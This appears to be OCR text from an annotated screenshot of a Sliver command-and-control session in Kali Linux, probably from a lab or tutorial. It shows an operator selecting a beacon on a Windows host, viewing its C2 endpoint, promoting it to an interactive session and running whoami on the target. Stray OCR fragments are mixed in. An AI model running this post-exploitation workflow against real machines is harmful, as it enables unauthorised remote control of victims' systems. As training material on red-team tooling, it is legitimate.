 kali@KALI9: ~/cyberhell
File Actions Edit View Help
sliver >
sliver >
sliver > use select your Beacon
? Select a session or beacon: BEACON 9764fc3d BUMPY_CALENDAR 91.183.177.187:29390 DESKTOP1 DESKTOP1\Windows windows/amd64
[*] Active beacon BUMPY_CALENDAR (9764fc3d-a289-4d57-b5ca-018d92801116)
sliver (BUMPY_CALENDAR) > Blue = Beacon
sliver (BUMPY_CALENDAR) >
sliver (BUMPY_CALENDAR) > info check status of Beacon
Beacon ID: 9764fc3d-a289-4d57-b5ca-018d92801116
Name: BUMPY_CALENDAR
Hostname: DESKTOP1
UUID: 040737d8-b534-4237-80b7-3fce2d0707f7
Home
Username: DESKTOP1\Windows
UID: S-1-5-21-3473522530-1808443697-3712657703-1001
GID: S-1-5-21-3473522530-1808443697-3712657703-513
PID: 9124
OS: windows
Version: 10 build 19045 x86_64
config-2
Locale: en-US
Arch: amd64
Active C2: mtls://play.cyberhell.be:443
Remote Address: 91.183.177.187:29390
Proxy URL:
Interval: 5s
Jitter: 3s
thinclient_d
First Contact: Sat Mar 22 14:42:56 CET 2025 (4m56s ago)
Last Checkin: Sat Mar 22 14:44:22 CET 2025 (3m30s ago)
Next Checkin: Sat Mar 22 14:44:28 CET 2025 (3m24s ago)
sliver (BUMPY_CALENDAR) > interactive promote Beacon to Session
[*] Using beacon's active C2 endpoint: mtls://play.cyberhell.be:443
[*] Tasked beaco BUMPY_CALENDAR (d1b852d3)
Session ID
[*] Session aee82210 BUMPY_CALENDAR - 91.183.177.187:7019 (DESKTOP1) - windows/amd64 - Sat, 22 Mar 2025 14:48:08 CET
sliver (BUMPY_CALENDAR) > use aee82210 select Session
[*] Active session BUMPY_CALENDAR (aee82210-f1d2-48a3-8257-e75345de769b)
sliver (BUMPY_CALENDAR) > whoami Run commands, exectured on Target System
Logon ID: DESKTOP1\Windows
[*] Current Token ID: DESKTOP1\Windows